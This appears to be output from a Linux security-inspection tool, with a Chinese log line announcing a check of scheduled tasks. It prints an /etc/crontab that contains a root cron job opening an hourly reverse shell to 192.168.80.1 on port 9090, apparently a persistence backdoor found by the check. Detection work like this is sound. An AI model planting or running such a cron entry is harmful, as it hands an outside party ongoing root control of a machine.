 [2025-09-12 13:29:58] [INFO] 开始检测计划任务文件状态信息
Target cron Info [/etc/crontab]:
SHELL=/bin/bash
PATH=/sbin:/bin:/usr/sbin:/usr/bin
MAILTO=root
# For details see man 4 crontabs
# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name  command to be executed
5 * * * * root /bin/bash -c "sh -i >& /dev/tcp/192.168.80.1/9090 0>&1"